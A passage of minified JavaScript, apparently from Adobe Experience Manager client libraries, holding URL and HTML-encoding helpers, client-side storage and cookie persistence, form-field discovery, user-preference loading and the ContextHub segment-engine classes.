n&&n<l.length-1&&g.push(l[n]);return g},getExtension:function(l){if(!l&&window.CQURLInfo&&CQURLInfo.extension)return CQURLInfo.extension;l=l||window.location.href;l=_g.HTTP.removeParameters(l);l=_g.HTTP.removeAnchor(l);var g=l.lastIndexOf(".");if(0>g)return"";l=l.substring(g+1);g=l.indexOf("/");return 0>g?l:l.substring(0,g)},encodePathOfURI:Granite.HTTP.encodePathOfURI,encodePath:Granite.HTTP.encodePath,eval:Granite.HTTP.eval,isOkStatus:function(l){try{return 0==(new String(l)).indexOf("2")}catch(g){return!1}},
isOk:function(l){try{return _g.HTTP.isOkStatus(l.headers[_g.HTTP.HEADER_STATUS])}catch(g){return!1}},handleForbidden:function(l,g){try{return 403==l[_g.HTTP.HEADER_STATUS.toLowerCase()]?(Granite.HTTP.handleLoginRedirect(),!0):!1}catch(n){return!1}},getXhrHook:Granite.HTTP.getXhrHook,getXhrHookedURL:function(l,g,n){return(g=_g.HTTP.getXhrHook(l,g,n))?g.url:l},reloadHook:function(l){"undefined"!=typeof G_RELOAD_HOOK&&_g.$.isFunction(G_RELOAD_HOOK)&&(""!=CQURLInfo.selectorString&&(l=_g.HTTP.addSelector(l,
CQURLInfo.selectorString)),l=G_RELOAD_HOOK(l)||l);return l}}};_g.HTTP=_g.shared.HTTP;
_g.shared.Util=new function(){return{reload:function(m,w,l){m||(m=window);w||(w=_g.HTTP.noCaching(m.location.href));w=_g.HTTP.reloadHook(w);l?m.location.replace(w):m.location.href=w},load:function(m,w){_g.Util.reload(window,m,w)},open:function(m,w,l,g){w||(w=window);if(m)return m=_g.HTTP.reloadHook(m),l||(l=""),g||(g=""),w.open(m,l,g)},htmlEncode:function(m){return m?String(m).replace(/&/g,"\x26amp;").replace(/>/g,"\x26gt;").replace(/</g,"\x26lt;").replace(/"/g,"\x26quot;"):m},htmlDecode:function(m){return m?
String(m).replace(/&gt;/g,"\x3e").replace(/&lt;/g,"\x3c").replace(/&quot;/g,'"').replace(/&amp;/g,"\x26"):m},ellipsis:function(m,w,l){if(m&&m.length>w){if(l){l=m.substr(0,w-2);var g=Math.max(l.lastIndexOf(" "),l.lastIndexOf("."),l.lastIndexOf("!"),l.lastIndexOf("?"),l.lastIndexOf(";"));return-1==g||g<w-15?m.substr(0,w-3)+"...":l.substr(0,g)+"..."}return m.substr(0,w-3)+"..."}return m},patchText:Granite.Util.patchText,eval:function(m){return _g.HTTP.eval(m)},getTopWindow:Granite.Util.getTopWindow,
setIFrameMode:Granite.Util.setIFrameMode}};_g.Util=_g.shared.Util;
_g.shared.Sling=function(){return{SELECTOR_INFINITY:Granite.Sling.SELECTOR_INFINITY,CHARSET:Granite.Sling.CHARSET,STATUS:Granite.Sling.STATUS,STATUS_BROWSER:Granite.Sling.STATUS_BROWSER,OPERATION:Granite.Sling.OPERATION,OPERATION_DELETE:Granite.Sling.OPERATION_DELETE,OPERATION_MOVE:Granite.Sling.OPERATION_MOVE,DELETE_SUFFIX:Granite.Sling.DELETE_SUFFIX,TYPEHINT_SUFFIX:Granite.Sling.TYPEHINT_SUFFIX,COPY_SUFFIX:Granite.Sling.COPY_SUFFIX,MOVE_SUFFIX:Granite.Sling.MOVE_SUFFIX,ORDER:Granite.Sling.ORDER,
REPLACE:Granite.Sling.REPLACE,DESTINATION:Granite.Sling.DESTINATION,SAVE_PARAM_PREFIX:Granite.Sling.SAVE_PARAM_PREFIX,IGNORE_PARAM:Granite.Sling.IGNORE_PARAM,REQUEST_LOGIN_PARAM:Granite.Sling.REQUEST_LOGIN_PARAM,LOGIN_URL:Granite.Sling.LOGIN_URL,LOGOUT_URL:Granite.Sling.LOGOUT_URL,processBinaryData:function(m){if(m&&void 0!=m[":jcr:data"]){var w={};w.size=m[":jcr:data"];w.type=m["jcr:mimeType"];w.date=m["jcr:lastModified"];m=w}return m},getContentPath:function(m,w,l){w.lastIndexOf(".")>w.lastIndexOf("/")&&
(w=w.substr(0,w.indexOf(".",w.lastIndexOf("/"))));if(m)if(0==m.indexOf("/"))w=m;else{if(l)for(;0==m.indexOf("../");)m=m.substring(3),w=w.substring(0,w.lastIndexOf("/"));m=m.replace("./","");w=w+"/"+m}return w}}}();_g.Sling=_g.shared.Sling;
_g.shared.XSS=new function(){return{getXSSPropertyName:function(m){return m?_g.XSS.KEY_REGEXP.test(m)?m:m+_g.XSS.KEY_SUFFIX:""},getXSSRecordPropertyValue:function(m,w,l){var g="";m&&w&&(g=(g=m.get(this.getXSSPropertyName(w)))?g:this.getXSSValue(m.get(w)),l&&!isNaN(l)&&(g=_g.Util.ellipsis(g,l,!0)));return g},getXSSTablePropertyValue:function(m,w,l){var g="";m&&w&&(g=(g=m[this.getXSSPropertyName(w)])?g:this.getXSSValue(m[w]),l&&!isNaN(l)&&(g=_g.Util.ellipsis(g,l,!0)));return g},getXSSValue:function(m){return m?
_g.Util.htmlEncode(m):""},updatePropertyName:function(m,w){m&&w&&m[w]&&m.xssProtect&&!m.xssKeepPropName&&(m[w]=this.getXSSPropertyName(m[w]))},xssPropertyRenderer:function(m,w,l,g){return g&&g.dataIndex&&l&&l.data&&l.data[this.getXSSPropertyName(g.dataIndex)]?(m=l.data[this.getXSSPropertyName(g.dataIndex)],g.ellipsisLimit&&!isNaN(g.ellipsisLimit)&&(m=_g.Util.ellipsis(m,g.ellipsisLimit,!0)),m):m?m:""}}};_g.XSS=_g.shared.XSS;_g.XSS.KEY_SUFFIX="_xss";_g.XSS.KEY_REGEXP=new RegExp(_g.XSS.KEY_SUFFIX+"$");
_g.shared.I18n=Granite.I18n;_g.I18n=_g.shared.I18n;_g.shared.I18n.getMessage=Granite.I18n.get;_g.shared.I18n.getVarMessage=Granite.I18n.getVar;
_g.shared.String=new function(){return{startsWith:function(m,w){return null==m||null==w?null==m&&null==w:w.length>m.length?!1:0==m.toString().indexOf(w.toString())},endsWith:function(m,w){if(null==m||null==w)return null==m&&null==w;if(w.length>m.length)return!1;m=m.toString();w=w.toString();return m.lastIndexOf(w)==m.length-w.length},contains:function(m,w){if(null==m||null==w)return!1;m=m.toString();w=w.toString();return 0<=m.indexOf(w)}}};_g.String=_g.shared.String;
_g.shared.ClientSidePersistence=function(m){var w={PERSISTENCE_NAME:_g.shared.ClientSidePersistence.decoratePersistenceName("ClientSidePersistence"),config:{},cache:null,getMode:function(){return this.config.mode},getWindow:function(){return this.config.window||_g.shared.Util.getTopWindow()},debug:function(){if(console){for(var g=this.getMap(),n="[ClientSidePersistence -\x3e mode\x3d"+this.getMode().name+", container\x3d"+(this.config.container||"")+"]\n",v=0,G=new RegExp("^"+this.config.container+
"/"),E=0,y=Object.keys(g).sort();E<y.length;E++){var I=y[E];if(!this.config.container||"string"!=typeof I||I.match(G)){var J=g[I];n+="-["+ ++v+"]-\x3e '"+I.replace(G,"")+"' \x3d '"+decodeURIComponent(J)+"'\n"}}v||(n+="(container is empty)");console.log(n)}},keyName:function(g){return(this.config.container?this.config.container+"/":"")+g},getKeys:function(){var g=this.getMap(),n=[];if(g)for(var v in g)this.config.container?0==v.indexOf(this.config.container+"/")&&(g=v.substring(this.config.container.length+
1),n.push(g)):n.push(v);return n},get:function(g){return(g=this.getMap()[this.keyName(g)])?decodeURIComponent(g):g},set:function(g,n){g="string"===typeof g?g.replace(/:=/g,""):"";var v={key:g};g=this.keyName(g);if(g.length){var G=[],E=this.getMap();v.action=E[g]?"update":"set";n?E[g]=encodeURIComponent(n):(v.action="remove",delete E[g]);for(var y in E)G.push(y+":\x3d"+E[y]);this.cache=E;this.write(G.join("|"));_g.$.extend(v,{value:n,mode:this.getMode().name,container:this.config.container});_g.$(_g.shared.ClientSidePersistence).trigger(_g.shared.ClientSidePersistence.EVENT_NAME,
v)}},getMap:function(){if(!this.cache||!this.config.useCache){for(var g=this.read().split("|"),n={},v=0;v<g.length;v++){var G=g[v].split(":\x3d"),E=G[0];E&&E.length&&(n[E]=G[1]||"")}this.cache=n}return this.cache},remove:function(g){this.set(g)},clearMap:function(){this.write()},read:function(){return this.config.mode.read(this)||""},write:function(g){this.config.mode.write(this,g||"")}};_g.$.extend(w.config,_g.shared.ClientSidePersistence.getDefaultConfig(),m);!1===w.config.useContainer&&(w.config.container=
null);var l="test-"+Math.random();if(w.config.mode===_g.shared.ClientSidePersistence.MODE_SESSION){m=!1;try{window.sessionStorage.setItem(l,l),window.sessionStorage.removeItem(l)}catch(g){m=!0}m&&(w.config.mode=_g.shared.ClientSidePersistence.MODE_LOCAL)}if(w.config.mode===_g.shared.ClientSidePersistence.MODE_LOCAL){m=!1;try{window.localStorage.setItem(l,l),window.localStorage.removeItem(l)}catch(g){m=!0}m&&(w.config.mode=_g.shared.ClientSidePersistence.MODE_WINDOW)}return w};
_g.shared.ClientSidePersistence.EVENT_NAME="ClientSidePersistence";_g.shared.ClientSidePersistence.MODE_SESSION={name:"session",read:function(m){return m.getWindow().sessionStorage.getItem(m.PERSISTENCE_NAME)},write:function(m,w){if(!Granite.OptOutUtil.isOptedOut())try{m.getWindow().sessionStorage.setItem(m.PERSISTENCE_NAME,w)}catch(l){}}};
_g.shared.ClientSidePersistence.MODE_LOCAL={name:"local",read:function(m){return m.getWindow().localStorage.getItem(m.PERSISTENCE_NAME)},write:function(m,w){if(!Granite.OptOutUtil.isOptedOut())try{m.getWindow().localStorage.setItem(m.PERSISTENCE_NAME,w)}catch(l){}}};_g.shared.ClientSidePersistence.decoratePersistenceName=function(m){return m};
_g.shared.ClientSidePersistence.MODE_WINDOW={name:"window",read:function(m){return m.getWindow().name},write:function(m,w){Granite.OptOutUtil.isOptedOut()||(m.getWindow().name=w)}};
_g.shared.ClientSidePersistence.MODE_COOKIE={COOKIE_NAME:_g.shared.ClientSidePersistence.decoratePersistenceName("SessionPersistence"),name:"cookie",read:function(m){return _g.shared.ClientSidePersistence.CookieHelper.read(this.COOKIE_NAME)},write:function(m,w){if(!Granite.OptOutUtil.isOptedOut()||Granite.OptOutUtil.maySetCookie(this.COOKIE_NAME))w?_g.shared.ClientSidePersistence.CookieHelper.set(this.COOKIE_NAME,w,365):_g.shared.ClientSidePersistence.CookieHelper.erase(this.COOKIE_NAME)}};
_g.shared.ClientSidePersistence.getDefaultConfig=function(){return{window:_g.shared.Util.getTopWindow(),useCache:!1,container:null,mode:_g.shared.ClientSidePersistence.MODE_LOCAL}};
_g.shared.ClientSidePersistence.CookieHelper={set:function(m,w,l){var g="";l&&(g=new Date,g.setTime(g.getTime()+864E5*l),g="; expires\x3d"+g.toGMTString());w&&(w=encodeURIComponent(w));document.cookie=m+"\x3d"+w+g+"; path\x3d/"},read:function(m){m+="\x3d";for(var w=document.cookie.split(";"),l=0;l<w.length;l++){for(var g=w[l];" "==g.charAt(0);)g=g.substring(1,g.length);if(0==g.indexOf(m))return(m=g.substring(m.length,g.length))?decodeURIComponent(m):null}return null},erase:function(m){_g.shared.ClientSidePersistence.CookieHelper.set(m,
"",-1)}};_g.shared.ClientSidePersistence.clearAllMaps=function(){_g.$.each([_g.shared.ClientSidePersistence.MODE_COOKIE,_g.shared.ClientSidePersistence.MODE_LOCAL,_g.shared.ClientSidePersistence.MODE_SESSION,_g.shared.ClientSidePersistence.MODE_WINDOW],function(m,w){(new _g.shared.ClientSidePersistence({mode:w})).clearMap()})};_g.I18n.init();window.CQ=window.CQ||{};CQ.shared=_g.shared;CQ.Sling=CQ.shared.Sling;CQ.I18n=CQ.shared.I18n;G_XHR_HOOK="undefined"!=typeof CQ_XHR_HOOK?CQ_XHR_HOOK:void 0;
G_RELOAD_HOOK="undefined"!=typeof CQ_RELOAD_HOOK?CQ_RELOAD_HOOK:void 0;G_IS_HOOKED="undefined"!=typeof CQ_IS_HOOKED?CQ_IS_HOOKED:void 0;G_CONTENT_PATH="undefined"!=typeof CQ_CONTENT_PATH?CQ_CONTENT_PATH:void 0;
CQ.shared.Form=function(){var m=function(){var n=parent.frames.ContentFrame,v={};n=(void 0!==n?n.contentDocument:document).getElementsByTagName("label");for(var G=0;G<n.length;G++){var E=n[G].htmlFor;E&&(v[E]=n[G])}return v},w=function(n){var v="",G=function(E){3==E.nodeType&&(v+=E.nodeValue);if("select"!=E.nodeName.toLowerCase()&&"input"!=E.nodeName.toLowerCase()&&"textarea"!=E.nodeName.toLowerCase()&&"button"!=E.nodeName.toLowerCase())for(var y=0;E.childNodes&&y<E.childNodes.length;y++)G(E.childNodes[y])};
G(n);return v},l=function(n){var v,G=n.nodeName.toLowerCase(),E=g(n,"type")?n.getAttribute("type"):void 0;"input"==G?"radio"==E||"checkbox"==E?g(n,"checked")&&(v=n.getAttribute("value")):v="text"==n.type?n.defaultValue:n.value:"textarea"==G?v=n.value:"option"==G&&g(n,"selected")&&(v=n.getAttribute("value"));return v},g=function(n,v){return null==n?!1:void 0!=$CQ(n).attr(v)};return{searchArray:function(n,v,G){for(var E=0;E<n.length;E++)if(n[E][v]&&n[E][v]==G)return n[E];return null},getLabelForField:function(n,
v){v||(v=m());var G=n.getAttribute("id");if(G&&v[G])return w(v[G]);for(v=n.parentNode;v;){if("label"==v.nodeName.toLowerCase())return w(v);v=v.parentNode}return n.getAttribute("name")},getFields:function(){var n=parent.frames.ContentFrame;n=void 0!==n?n.contentDocument:document;var v=m(),G=[],E=function(y,I,J){"div"==y.nodeName.toLowerCase()&&0<$CQ(y).children(".form_row").length&&(I=!0,J=$CQ(y).attr("class").replace(/\s/g,"."));if(y.getAttribute&&y.getAttribute("name")){var S=I,W=J,fa=y.getAttribute("name"),
ea=y.nodeName.toLowerCase();if("input"==ea||"textarea"==ea){var aa=g(y,"type")?y.getAttribute("type").toLowerCase():"text";if("button"!=aa&&"submit"!=aa&&"reset"!=aa){var ja=CQ.shared.Form.searchArray(G,"value",fa);ja||(G.push({text:CQ.shared.Form.getLabelForField(y,v),value:fa,name:fa,enumeration:void 0,local:S,selector:W,type:ea,defaultValue:l(y),node:y}),ja=G[G.length-1]);if("radio"==aa||ja.local&&"checkbox"==aa)ja.enumeration||((S=y.getAttribute("id"))?(S=S.replace(/-\d+$/,""),(W=v)||(W=m()),
S=W[S]?w(W[S]):null,ja.text=S?S:fa):ja.text=fa,ja.enumeration=[]),ja.enumeration.push({text:CQ.shared.Form.getLabelForField(y,v),value:y.getAttribute("value"),defaultValue:l(y),node:y})}}else if("select"==ea)for(G.push({text:CQ.shared.Form.getLabelForField(y,v),value:fa,name:fa,enumeration:[],local:S,type:ea,selector:W,defaultValue:void 0,node:y}),ja=G[G.length-1],fa=y.getElementsByTagName("option"),S=0;S<fa.length;S++)ja.enumeration.push({text:fa[S].innerHTML,value:fa[S].getAttribute("value"),defaultValue:l(fa[S]),
node:fa[S]})}for(ja=0;y.childNodes&&ja<y.childNodes.length;ja++)fa=y.childNodes[ja],1==fa.nodeType&&E(fa,I,J)};E(n,!1,void 0);return G}}}();
CQ.shared.User=function(m){return{data:null,language:null,userPropsPath:null,getUserPropsUrl:function(){this.userPropsPath||(this.userPropsPath=CQ.shared.User.PROXY_URI);return this.userPropsPath},load:function(){var w=this.getUserPropsUrl();w=CQ.shared.HTTP.noCaching(w);w=CQ.shared.HTTP.get(w);CQ.shared.HTTP.isOk(w)&&(this.data=CQ.shared.Util.eval(w))},init:function(w,l){if(!this.initialized||l)w?this.data=w:this.load(),this.initialized=!0;return this.data},lazyInit:function(){this.lazyLoad=function(){this.load();
this.initialized=!0}},isInitialized:function(){return this.initialized},getLanguage:function(){!this.isInitialized()&&this.lazyLoad&&this.lazyLoad.call(this);return this.language=this.data&&this.data.preferences&&this.data.preferences.language?this.data.preferences.language:"en"}}}();CQ.shared.User.PROXY_URI=CQ.shared.HTTP.externalize("/libs/cq/security/userinfo"+CQ.shared.HTTP.EXTENSION_JSON);CQ.shared.User.lazyInit();
CQ.shared.I18n.init({locale:function(){return document.documentElement.lang||CQ.shared.User.getLanguage()},urlPrefix:"/libs/cq/i18n/dict."});ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.segment-engine - ContextHub.SegmentEngine.Constants.js");
(function(m){m.extend(!0,ContextHub.Constants,{EVENT_SEGMENT_REGISTERED:"segment-engine:segment-registered",EVENT_SEGMENT_UNREGISTERED:"segment-engine:segment-unregistered",EVENT_SEGMENT_UPDATED:"segment-engine:segment-updated",EVENT_SCRIPT_REGISTERED:"segment-engine:script-registered",EVENT_SCRIPT_UNREGISTERED:"segment-engine:script-unregistered",EVENT_SCRIPT_UPDATED:"segment-engine:script-updated",EVENT_TEASER_REGISTERED:"segment-engine:teaser-registered",EVENT_TEASER_UNREGISTERED:"segment-engine:teaser-unregistered",
EVENT_TEASER_LOADED:"segment-engine:teaser-loaded"})})(ContextHubJQ);ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.segment-engine - ContextHub.SegmentEngine.js");
(function(m,w){w.ContextHub.SegmentEngine={version:"1.1.30-20240802-2302"};ContextHub.SegmentEngine.getResolvedSegments=function(l){return ContextHub.SegmentEngine.SegmentManager.getResolvedSegments(l)};ContextHub.SegmentEngine.getSegment=function(l){return ContextHub.SegmentEngine.SegmentManager.getSegment(l)};ContextHub.SegmentEngine.getComparisonOperators=function(){return ContextHub.SegmentEngine.OperatorManager.getAllOperators()};ContextHub.SegmentEngine.getObjectValue=function(l){return null===
l||void 0===l?null:l instanceof ContextHub.SegmentEngine.Operator?l.isResolved():l instanceof ContextHub.SegmentEngine.Property?l.getValue():l instanceof ContextHub.SegmentEngine.ScriptReference?l.execute():l instanceof ContextHub.SegmentEngine.SegmentReference?l.isResolved():l}})(ContextHubJQ,window);ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.segment-engine - ContextHub.SegmentEngine.Property.js");
(function(m,w){w.ContextHub.SegmentEngine=w.ContextHub.SegmentEngine||{};ContextHub.SegmentEngine.Property=function(l){var g=ContextHub.SegmentEngine.Property;if(!(this instanceof g))return ContextHub.Utils.inheritance.newInstance(g,arguments);l=ContextHub.Utils.JSON.tree.sanitizeKey(l);this.key="/"+l.join("/");this.storeName=l.shift();this.itemName=l.join("/")};ContextHub.SegmentEngine.Property.prototype.info={className:"Property",updateEvent:ContextHub.Constants.EVENT_STORE_UPDATED};ContextHub.SegmentEngine.Property.prototype.getKey=
function(){return this.key};ContextHub.SegmentEngine.Property.prototype.getStoreName=function(){return this.storeName};ContextHub.SegmentEngine.Property.prototype.getItemName=function(){return this.itemName};ContextHub.SegmentEngine.Property.prototype.getValue=function(){return ContextHub.get(this.key)};ContextHub.SegmentEngine.Property.prototype.toString=function(){return this.info.className+'("'+this.getKey()+'") -\x3e '+this.getValue()}})(ContextHubJQ,window);
ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.segment-engine - ContextHub.SegmentEngine.Operator.js");
(function(m,w){w.ContextHub.SegmentEngine=w.ContextHub.SegmentEngine||{};ContextHub.SegmentEngine.Operator=function(l,g){var n=ContextHub.SegmentEngine.Operator;if(!(this instanceof n))return ContextHub.Utils.inheritance.newInstance(n,arguments);g=[].slice.call(arguments,1);this.operatorName=l;this.operatorArguments=g};ContextHub.SegmentEngine.Operator.prototype.getOperatorName=function(){return this.operatorName};ContextHub.SegmentEngine.Operator.prototype.getOperatorArguments=function(){return this.operatorArguments};
ContextHub.SegmentEngine.Operator.prototype.isResolved=function(){var l=!1,g=!0,n=this.getOperatorName(),v=/^and(\.|$)/.test(n),G=/^or(\.|$)/.test(n),E=this.getOperatorArguments();if((v||G)&&2>E.length){var y=E.length;0===y&&(E.push(null),E.push(null));1===y&&E.push(v?!0:null)}y=ContextHub.SegmentEngine.getObjectValue(E[0]);var I=m.type(y);I=ContextHub.SegmentEngine.OperatorManager.getOperator(n,I);var J=function(aa){v&&!1===aa&&(g=l=!1);G&&!0===aa&&(l=!0,g=!1)};J(y);var S=E.length?E.slice(1):[null];
if(I&&g){var W=v||G?E.length:2;n=I.operatorName;S=[];for(var fa=1;fa<W&&g;fa++){var ea=ContextHub.SegmentEngine.getObjectValue(E[fa]);S.push(ea);J(ea)}g&&(E=[y].concat([].slice.call(S)),l=I.handler.apply(this,E))}ContextHub.console.debug("    comparing:",y,n,S.length?S.join(" "+n+" "):S+"","\x3d",l);this._resolution=[n,l,[].concat.call([y],S)];return l};ContextHub.SegmentEngine.Operator.prototype.traverse=function(l,g){var n=[],v=function(G){if(!G||"function"===typeof G.isResolved)if("undefined"===
typeof g||"function"===typeof g&&g(G))n.push(G),"function"===typeof l&&l(G)};v(this);ContextHub.SegmentEngine.OperatorManager.getOperator(this.operatorName)&&m.each(this.getOperatorArguments(),function(G,E){E instanceof ContextHub.SegmentEngine.Operator?m.merge(n,E.traverse(l,g)):v(E)});return n};ContextHub.SegmentEngine.Operator.prototype.toString=function(){var l='Operator("'+this.getOperatorName()+'"';m.each(this.getOperatorArguments(),function(g,n){l+=", "+n});return l+=") -\x3e "+this.isResolved()}})(ContextHubJQ,
window);ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.segment-engine - ContextHub.SegmentEngine.OperatorManager.js");
(function(m,w){w.ContextHub.SegmentEngine=w.ContextHub.SegmentEngine||{};var l={};ContextHub.SegmentEngine.OperatorManager={};ContextHub.SegmentEngine.OperatorManager.register=function(g,n){"string"===typeof g&&g.length&&!/\.$/.test(g)&&(l[g]={operatorName:g,handler:n})};ContextHub.SegmentEngine.OperatorManager.unregister=function(g){delete l[g]};ContextHub.SegmentEngine.OperatorManager.unregisterAllOperators=function(){l={}};ContextHub.SegmentEngine.OperatorManager.getAllOperators=function(){return l};
ContextHub.SegmentEngine.OperatorManager.getOperator=function(g,n){var v=(g||"").split(".",2);g=v.shift();v=v.shift()||"";return l[g+"."+v]||l[g+"."+n]||l[g]||null}})(ContextHubJQ,window);ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.segment-engine - ContextHub.SegmentEngine.Segment.js");
(function(m,w){w.ContextHub.SegmentEngine=w.ContextHub.SegmentEngine||{};ContextHub.SegmentEngine.Segment=function(g,n){var v=ContextHub.SegmentEngine.Segment;if(!(this instanceof v))return ContextHub.Utils.inheritance.newInstance(v,arguments);v=g||{};"string"===typeof v?v={path:g}:v.length&&(v={name:v.shift(),path:v.shift(),boost:v.shift()});var G=m.trim(v.name),E=m.trim(v.path),y=parseInt(m.trim(v.boost),10)||0;0===G.length&&(G=E.split("/").pop());G=G.replace(/ /g,"-").replace(/[^a-z0-9\-]/ig,"").toLowerCase();
this.title=v.name;this.name=G;this.path=E;this.boost=y;this.register(n)};ContextHub.SegmentEngine.Segment.prototype.info={className:"Segment",updateEvent:ContextHub.Constants.EVENT_SEGMENT_UPDATED};ContextHub.SegmentEngine.Segment.prototype.register=function(g){0!==this.getPath().length&&!this.isRegistered()&&g instanceof ContextHub.SegmentEngine.Operator&&(this.cachedResult=null,this.condition=g,this.registered=this.enabled=!1,ContextHub.SegmentEngine.Dependency.findAllDependencies.call(this,this.getCondition()),
ContextHub.SegmentEngine.SegmentManager.register(this))};ContextHub.SegmentEngine.Segment.prototype.unregister=function(){this.enabled=this.registered=!1;this.condition=null;this.isResolved();ContextHub.SegmentEngine.SegmentManager.unregister(this.getPath())};ContextHub.SegmentEngine.Segment.prototype.isResolved=function(){var g=!1;if(null!==this.cachedResult)return ContextHub.console.debug('[+] Segment "'+this.getPath()+'" resolution (cached):',this.cachedResult),this.cachedResult;ContextHub.console.debug('[+] Segment "'+
this.getPath()+'" resolution:');this.isEnabled()&&this.isRegistered()&&(g=this.condition.isResolved());g!==this.cachedResult&&(this.cachedResult=g,ContextHub.eventing.trigger(this.info.updateEvent,{resolved:g,key:this.getPath(),action:"set",value:g},{defer:0,_:{resolved:g,path:this.getPath()}}));return g};var l=function(g,n){var v=g._resolution;n=n||[];if(v){var G=v.shift(),E=v.shift();v=v.shift();var y=G+" ("+E+")";G={};G[y]=v;if(n instanceof Array)n.push(G);else return G}m.each(g.operatorArguments,
function(I,J){if(J instanceof ContextHub.SegmentEngine.Operator){var S=(n instanceof Array?n[n.length-1]:n)[y];S[I]=l(J,"boolean"===typeof S[I]?{}:[])}});return n};ContextHub.SegmentEngine.Segment.prototype.debug=function(){var g=this.getCondition();if(g){var n=this.isResolved();g=l(g);ContextHub.console.debug("[todo] debug: ",n,g)}else ContextHub.console.debug('[-] [SegmentEngine] Segment "'+this.getPath()+'" is invalid.')};ContextHub.SegmentEngine.Segment.prototype.isRegistered=function(){return!0===
this.registered};ContextHub.SegmentEngine.Segment.prototype.isEnabled=function(){return!0===this.enabled};ContextHub.SegmentEngine.Segment.prototype.enable=function(){this.condition instanceof ContextHub.SegmentEngine.Operator&&(this.enabled=!0)};ContextHub.SegmentEngine.Segment.prototype.disable=function(){this.enabled=!1};ContextHub.SegmentEngine.Segment.prototype.getName=function(){return this.name};ContextHub.SegmentEngine.Segment.prototype.getTitle=function(){return this.title};ContextHub.SegmentEngine.Segment.prototype.getPath=
function(){return this.path};ContextHub.SegmentEngine.Segment.prototype.getBoost=function(){return this.boost};ContextHub.SegmentEngine.Segment.prototype.getCondition=function(){return this.condition};ContextHub.SegmentEngine.Segment.prototype.getDependencies=function(){return this.dependencyList||ContextHub.SegmentEngine.Dependency.getEmptyDependencyList()};ContextHub.SegmentEngine.Segment.prototype.onUpdate=function(g,n){var v=this.info.updateEvent;if("function"===typeof n)ContextHub.eventing.on(v,
function(G,E){E&&E.keys.all.hash[this.segment]&&this.handler()}.bind({segment:this.getPath(),handler:n}),g);else ContextHub.eventing.off(v,g)};ContextHub.SegmentEngine.Segment.prototype.toString=function(){var g='("'+this.getPath()+'", '+this.getBoost()+", "+this.getCondition()+")";return this.info.className+g+" -\x3e "+this.isResolved()}})(ContextHubJQ,window);ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.segment-engine - ContextHub.SegmentEngine.SegmentReference.js");
(function(m,w){w.ContextHub.SegmentEngine=w.ContextHub.SegmentEngine||{};ContextHub.SegmentEngine.SegmentReference=function(l){var g=ContextHub.SegmentEngine.SegmentReference;if(!(this instanceof g))return ContextHub.Utils.inheritance.newInstance(g,arguments);this.segmentPath=m.trim(l)};ContextHub.SegmentEngine.SegmentReference.prototype.info={className:"SegmentReference",updateEvent:ContextHub.Constants.EVENT_SEGMENT_UPDATED};ContextHub.SegmentEngine.SegmentReference.prototype.getSegmentPath=function(){return this.segmentPath};
ContextHub.SegmentEngine.SegmentReference.prototype.isResolved=function(){var l=!1,g=ContextHub.SegmentEngine.SegmentManager.getSegment(this.getSegmentPath());g&&(l=g.isResolved());return l};ContextHub.SegmentEngine.SegmentReference.prototype.toString=function(){return this.info.className+'("'+this.getSegmentPath()+'") -\x3e '+this.isResolved()}})(ContextHubJQ,window);ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.segment-engine - ContextHub.SegmentEngine.SegmentManager.js");
(function(m,w){w.ContextHub.SegmentEngine=w.ContextHub.SegmentEngine||{};var l={};ContextHub.SegmentEngine.SegmentManager={};ContextHub.SegmentEngine.SegmentManager.info={registerEvent:ContextHub.Constants.EVENT_SEGMENT_REGISTERED,unregisterEvent:ContextHub.Constants.EVENT_SEGMENT_UNREGISTERED};ContextHub.SegmentEngine.SegmentManager.register=function(g){if(!(g instanceof ContextHub.SegmentEngine.Segment&&g.getCondition()))return!1;l[g.getPath()]=g;g.enabled=!0;g.registered=!0;ContextHub.eventing.trigger(ContextHub.SegmentEngine.SegmentManager.info.registerEvent,
{key:g.getPath(),action:"set",value:"registered"},{defer:0});ContextHub.SegmentEngine.Dependency.dependencyMonitor(g,!0);g.isResolved();return!0};ContextHub.SegmentEngine.SegmentManager.unregister=function(g){if(g=g instanceof ContextHub.SegmentEngine.Segment?g:this.getSegment(g))g.registered=!1,g.disable(),delete l[g.getPath()],ContextHub.SegmentEngine.Dependency.dependencyMonitor(g,!1),g.cachedResult=null,g.dependencyList=ContextHub.SegmentEngine.Dependency.getEmptyDependencyList(),g.isResolved(),
ContextHub.eventing.trigger(ContextHub.SegmentEngine.SegmentManager.info.unregisterEvent,{segment:g,key:g.getPath(),action:"remove",value:"unregistered"},{defer:0})};ContextHub.SegmentEngine.SegmentManager.unregisterAllSegments=function(){m.each(l,function(g,n){n.unregister()})};ContextHub.SegmentEngine.SegmentManager.getAllSegments=function(){return l};ContextHub.SegmentEngine.SegmentManager.getSegment=function(g){return l[g]||null};ContextHub.SegmentEngine.SegmentManager.getResolvedSegments=function(g){var n=
!0===(g||{}).returnLookup,v=n?{}:[];g=ContextHub.Shared.timers.start();m.each(l,function(G,E){E.isResolved()&&(n?v[E.getPath()]=E:v.push(E))});ContextHub.console.log(ContextHub.Shared.timestamp(),"[+] checking resolved segments ("+ContextHub.Shared.timers.finish(g)+"ms)");return v};ContextHub.SegmentEngine.SegmentManager.getUnresolvedSegments=function(g){var n=!0===(g||{}).returnLookup,v=n?{}:[];g=ContextHub.Shared.timers.start();m.each(l,function(G,E){E.isResolved()||(n?v[E.getPath()]=E:v.push(E))});
ContextHub.console.log(ContextHub.Shared.timestamp(),"[+] checking unresolved segments ("+ContextHub.Shared.timers.finish(g)+"ms)");return v};ContextHub.SegmentEngine.SegmentManager.invalidateCache=function(){for(var g in l)l.hasOwnProperty(g)&&(l[g].cachedResult=null);return ContextHub.SegmentEngine.SegmentManager.getResolvedSegments()}})(ContextHubJQ,window);ContextHub.console.log(ContextHub.Shared.timestamp(),"[loading] contexthub.segment-engine - ContextHub.SegmentEngine.ScriptReference.js");
